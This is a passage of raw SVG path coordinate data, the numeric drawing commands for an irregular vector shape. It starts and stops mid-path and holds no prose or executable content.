20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 